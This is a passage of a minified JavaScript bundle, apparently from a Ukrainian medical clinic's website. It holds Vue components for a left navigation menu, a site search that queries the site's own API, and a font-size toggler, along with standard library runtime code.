e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=a?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",function(){return r})},QQIg:function(e,t,n){"use strict";var r=n("EVnS");n.n(r).a},URgk:function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},n("YBdB"),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n("yLpj"))},XuX8:function(e,t,n){e.exports=n("INkZ")},Xv0N:function(e,t){},YBdB:function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,s,a,l=1,c={},u=!1,d=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick(function(){p(e)})}:function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?(s="setImmediate$"+Math.random()+"$",a=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(s)&&p(+t.data.slice(s.length))},e.addEventListener?e.addEventListener("message",a,!1):e.attachEvent("onmessage",a),r=function(t){e.postMessage(s+t,"*")}):e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){p(e.data)},r=function(e){o.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(i=d.documentElement,r=function(e){var t=d.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(p,0,e)},h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return c[l]=i,r(l),l++},h.clearImmediate=f}function f(e){delete c[e]}function p(e){if(u)setTimeout(p,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{f(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n("yLpj"),n("8oxB"))},ZtHl:function(e,t,n){"use strict";var r={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var e=this.fs_bigger_btn,t=this.fs;e.addEventListener("click",function(){e.classList.contains("active")?(e.classList.remove("active"),t.style.fontSize="32px"):(e.classList.add("active"),t.style.fontSize="36px")},{passive:!1})},init:function(){this.listener()}};t.a=r},"aET+":function(e,t,n){var r,i,o={},s=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),a=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),l=null,c=0,u=[],d=n("9tPo");function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(y(r.parts[s],t))}else{var a=[];for(s=0;s<r.parts.length;s++)a.push(y(r.parts[s],t));o[r.id]={id:r.id,refs:1,parts:a}}}}function f(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function p(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=_typeof(e.insertAt)||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=a(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function m(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var s=c++;n=l||(l=m(t)),r=b.bind(null,n,s,!1),i=b.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=function(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=("undefined"==typeof document?"undefined":_typeof(document)))throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==_typeof(t.attrs)?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=s()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var s=n[i];(a=o[s.id]).refs--,r.push(a)}for(e&&h(f(e,t),t),i=0;i<r.length;i++){var a;if(0===(a=r[i]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}},hrAh:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.fade-enter-active[data-v-1b03f890] {\n  transition: opacity 0.4s;\n  transition-delay: 0.4s;\n}\n.fade-leave-active[data-v-1b03f890] {\n  transition: opacity 0.1s;\n}\n.fade-enter[data-v-1b03f890],\n.fade-leave-to[data-v-1b03f890] {\n  opacity: 0;\n}\n.menu_accordion a[data-v-1b03f890] {\n  font-size: 0.45rem;\n  display: block;\n  padding: 3px 0px;\n}\n.left-menu_item.flex_column[data-v-1b03f890] {\n  flex-direction: column;\n}\n@media (max-width: 992px) {\n.menu_accordion a[data-v-1b03f890] {\n    font-size: 0.4rem;\n}\n}\n\n\n",""])},ls82:function(e,t,n){var r=function(e){"use strict";var t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",s=r.toStringTag||"@@toStringTag";function a(e,t,n,r){var i=t&&t.prototype instanceof u?t:u,o=Object.create(i.prototype),s=new x(r||[]);return o._invoke=function(e,t,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return{value:void 0,done:!0}}for(n.method=i,n.arg=o;;){var s=n.delegate;if(s){var a=_(s,n);if(a){if(a===c)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=l(e,t,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===c)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(e,n,s),o}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=a;var c={};function u(){}function d(){}function h(){}var f={};f[i]=function(){return this};var p=Object.getPrototypeOf,v=p&&p(p(C([])));v&&v!==t&&n.call(v,i)&&(f=v);var m=h.prototype=u.prototype=Object.create(f);function g(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function y(e,t){var r;this._invoke=function(i,o){function s(){return new t(function(r,s){!function r(i,o,s,a){var c=l(e[i],e,o);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==_typeof(d)&&n.call(d,"__await")?t.resolve(d.__await).then(function(e){r("next",e,s,a)},function(e){r("throw",e,s,a)}):t.resolve(d).then(function(e){u.value=e,s(u)},function(e){return r("throw",e,s,a)})}a(c.arg)}(i,o,r,s)})}return r=r?r.then(s,s):s()}}function _(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,_(e,t),"throw"===t.method))return c;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return c}var r=l(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,c;var i=r.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,c):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,c)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function C(e){if(e){var t=e[i];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:k}}function k(){return{value:void 0,done:!0}}return d.prototype=m.constructor=h,h.constructor=d,h[s]=d.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,h):(e.__proto__=h,s in e||(e[s]="GeneratorFunction")),e.prototype=Object.create(m),e},e.awrap=function(e){return{__await:e}},g(y.prototype),y.prototype[o]=function(){return this},e.AsyncIterator=y,e.async=function(t,n,r,i,o){void 0===o&&(o=Promise);var s=new y(a(t,n,r,i),o);return e.isGeneratorFunction(n)?s:s.next().then(function(e){return e.done?e.value:s.next()})},g(m),m[s]="Generator",m[i]=function(){return this},m.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=C,x.prototype={constructor:x,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return s.type="throw",s.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],s=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var a=n.call(o,"catchLoc"),l=n.call(o,"finallyLoc");if(a&&l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var s=o?o.completion:{};return s.type=e,s.arg=t,o?(this.method="next",this.next=o.finallyLoc,c):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),c},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),c}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;b(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:C(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),c}},e}(e.exports);try{regeneratorRuntime=r}catch(e){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(e,t,n){e.exports=n("ls82")},qr2L:function(e,t,n){"use strict";n.r(t);var r=n("ZtHl"),i=n("o0o1"),o=n.n(i);function s(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var a,l={name:"leftMenuSearch",components:{},props:{lang:{type:String,required:!0}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("page_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<3)){e.next=4;break}return t.hasResults=!1,t.results=null,e.abrupt("return",!1);case 4:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=9,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=13,fetch(a,{method:"POST",body:n,headers:s});case 13:return l=e.sent,e.next=16,l.json();case 16:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=23;break;case 20:e.prev=20,e.t0=e.catch(9),console.log("error:",e.t0);case 23:case"end":return e.stop()}},e,null,[[9,20]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function a(e){s(o,r,i,a,l,"next",e)}function l(e){s(o,r,i,a,l,"throw",e)}a(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},c=n("KHd+"),u=Object(c.a)(l,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("form",{staticClass:"submenu-search_input",attrs:{method:"post"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query"},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}})]),e._v(" "),e.searchWord.length>2?n("div",{staticClass:"search-results in-left-nemu"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=(d(a={name:"left-menu",props:{socialIcons:{required:!0,type:Array},menu:{required:!0,type:Array},lang:{required:!0},type:{required:!0,type:String},mainPage:{required:!0,type:String}},components:{fontSizeToggler:r.a,leftMenuSearch:u},computed:{classGroups:function(){return 2==this.groups.length?"is-double":1==this.groups.length?"is-single":void 0},adaptiveLink:function(){return window.innerWidth<=991?"/pro-oberig":"javascript:void(0);"}},data:{isActive:!1,activeLink:null}},"data",function(){return{isActive:!1,submenuShow:!1,mobileSubmenuShow:!1,accordionShow:!1,loaded:!1,selectedSubmenu:null,groups:null,menuSearch:"",navMobileSubmenu:null}}),d(a,"methods",{formAction:function(){window.location.href="/ua/search?query="+this.menuSearch},goBack:function(){this.toggleMobileSubmenuDisplay(!1)},clearActiveMenu:function(){for(var e=0;e<this.menu.length;e++)1==this.menu[e].isActive&&(this.menu[e].isActive=!1)},toggleSubmenuDisplay:function(e){this.submenuShow=e},toggleMobileSubmenuDisplay:function(e){this.mobileSubmenuShow=e},setDataForSubmenu:function(e){this.groups=e},setActiveButton:function(e){return e.isActive=!0},openSubMenu:function(e,t){if(window.innerWidth<=991)this.toggleMobileSubmenuDisplay(!0),this.navMobileSubmenu=t.title,this.setDataForSubmenu(t.groups);else{var n=e.target.parentNode;if(this.clearActiveMenu(),n.classList.contains("submenu-active"))return;this.toggleSubmenuDisplay(!0),this.setDataForSubmenu(t.groups),this.setActiveButton(t)}},toggleAccordion:function(e){e.preventDefault(),this.accordionShow=!this.accordionShow},closeSubMenu:function(){this.clearActiveMenu(),this.toggleSubmenuDisplay(!1)},checkHash:function(e){this.activeLink=e;var t=document.location.href,n=this.activeLink.url,r=this.activeLink.url;if(document.location.href.indexOf("#")){var i=document.location.href.indexOf("#");t=t.substr(0,i)}if(this.activeLink.url.indexOf("#")){var o=window.location.href.indexOf("#");n=this.activeLink.url.substr(0,o)}t==n&&(window.location.href=r,location.reload())}}),d(a,"beforeMount",function(){if(-1!=window.location.href.indexOf("/ru/")||"/ru"==window.location.pathname){var e=this.menu.length;this.menu.length>0&&(this.menu[e]=this.menu[e-1],this.menu[e-1]={id:2147483647,title:"ТОП услуги",link:"#",hasSubmenu:!1,isActive:!1,groups:[]})}}),d(a,"mounted",function(){var e=this;document.onreadystatechange=function(){"complete"==document.readyState&&(e.loaded=!e.loaded)},Array.from(document.querySelector(".left-menu_container").children).forEach(function(e){e.className.includes("left-menu")&&e.classList.add("left-menu")})}),a),f=(n("QQIg"),Object(c.a)(h,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"left-menu_container"},[e.loaded?n("div",{staticClass:"open-menu-effect",class:{active:e.submenuShow}}):e._e(),e._v(" "),n("aside",{staticClass:"left-menu"},[n("div",{staticClass:"left-menu_wrap"},[n("div",{staticClass:"left-menu_logo"},[n("a",{attrs:{href:e.mainPage}},["adult"==e.type?n("img",{staticClass:"lozad",attrs:{width:"144",height:"96","data-src":"/img/icons/logo-icon.svg"}}):n("img",{staticClass:"lozad",attrs:{width:"144",height:"96","data-src":"/img/icons/logo-icon-child.svg"}})])]),e._v(" "),n("nav",{staticClass:"left-menu_items"},e._l(e.menu,function(t){return n("div",{key:t.id,staticClass:"left-menu_item submenu",class:{"submenu-active":t.isActive,flex_column:"ТОП услуги"==t.title}},[t.hasSubmenu?n("a",{attrs:{href:"javascript: void(0);"},on:{click:function(n){return e.openSubMenu(n,t)}}},[e._v(e._s(t.title))]):e._e(),e._v(" "),t.count>0?n("div",{staticClass:"item-count"},[e._v(e._s(t.count))]):e._e(),e._v(" "),0==t.hasSubmenu&&"ТОП услуги"!=t.title?n("a",{attrs:{href:t.link}},[e._v(e._s(t.title))]):e._e(),e._v(" "),"ТОП услуги"==t.title?n("a",{attrs:{href:"#"},on:{click:function(t){return e.toggleAccordion(t)}}},[e._v(e._s(t.title))]):e._e(),e._v(" "),"ТОП услуги"==t.title&&1==e.accordionShow?n("div",{staticClass:"menu_accordion"},[n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/mamolog-39"}},[e._v("Маммология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/mamografiya-108"}},[e._v("Маммография")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/onkolog-44"}},[e._v("Онкология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/ginekolog-42"}},[e._v("Гинекология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83"}},[e._v("Пластический хирург")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96"}},[e._v("МРТ")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95"}},[e._v("КТ (Компьютерная томограмма)")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/categories/insultnii-centr-5"}},[e._v("Реабилитация после инсульта")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/promeneva-terapiya-43"}},[e._v("Лучевая терапия")])]):e._e()])}),0)]),e._v(" "),n("div",{staticClass:"left-menu_social"},[n("div",{staticClass:"left-menu_social-wrap fw"},e._l(e.socialIcons,function(e){return n("a",{key:e.id,staticClass:"left-menu_social-item",attrs:{href:e.link,target:"_blank"}},[n("img",{staticClass:"lozad",attrs:{width:"16",height:"16",src:e.icon}})])}),0)])]),e._v(" "),n("transition",{attrs:{name:"fade"}},[e.submenuShow?n("div",{staticClass:"left-menu_submenu"},[n("div",{staticClass:"left-menu_submenu-close",on:{click:e.closeSubMenu}}),e._v(" "),n("div",{staticClass:"left-menu_submenu-search submenu-search"},[n("div",{staticClass:"submenu-search_wrap"},[n("div",{staticClass:"submenu-search_title"},[n("h3",[e._v("Про Оберіг")])]),e._v(" "),n("left-menu-search",{attrs:{lang:e.lang}})],1),e._v(" "),n("img",{staticClass:"search_tree",attrs:{width:"883",src:"/img/search-tree.svg",Alt:"Tree"}})]),e._v(" "),null!=e.groups?n("div",{staticClass:"left-menu_submenu-wrap fw"},[e._l(e.groups,function(t,r){return n("div",{key:t.id,staticClass:"left-menu_submenu-group",class:e.classGroups},[n("div",{staticClass:"left-menu_submenu-title"},[n("h4",[n("a",{attrs:{href:t.title_group_url}},[e._v(e._s(t.title_group))])])]),e._v(" "),t.titles?[n("div",{staticClass:"left-menu_submenu-group-wrapper"},e._l(t.titles,function(t,i){return n("div",{key:t.id,staticClass:"left-menu_submenu-item",style:{"animation-duration":.5+i/2+r/4+"s"}},[n("a",{attrs:{href:t.url},on:{click:function(n){return e.checkHash(t)}}},[e._v(e._s(t.text))])])}),0)]:e._e()],2)}),e._v(" "),n("img",{staticClass:"menu-tree",attrs:{width:"402",src:"/img/menu-tree.svg"}})],2):e._e()]):e._e(),e._v(" "),e.mobileSubmenuShow?n("div",{staticClass:"left-menu_submenu-mobile-wrap"},[n("div",{staticClass:"left-menu_submenu-mobile-breadcrumb"},[n("div",{staticClass:"left-menu_submenu-mobile-back",on:{click:e.goBack}},[n("svg",{attrs:{width:"21",height:"9",viewBox:"0 0 21 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M3.93402e-07 4.5L4.42105 9L4.42105 5.625L21 5.625L21 3.375L4.42105 3.375L4.42105 4.57971e-07L3.93402e-07 4.5Z",fill:"#999999"}})]),e._v(" "),n("span",[e._v(" Назад")])]),e._v(" "),n("div",{staticClass:"left-menu_submenu-mobile-nav"},[e._v("\n          "+e._s(e.navMobileSubmenu)+"\n        ")])]),e._v(" "),e._l(e.groups,function(t){return n("div",{key:t.id,staticClass:"left-menu_submenu-mobile-nav-list"},[n("a",{attrs:{href:t.title_group_url}},[e._v(e._s(t.title_group))])])})],2):e._e()])],1)},[],!1,null,"1b03f890",null).exports);function p(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var v={name:"headerSearch",components:{},props:{lang:{type:String,required:!0},allresultslink:{type:String,required:!0}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,hasResults:!1,checkedAdults:!1,checkedChildren:!1,searchWord:"",results:null}},methods:{__t:function(e){return window.__t(e)},onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var 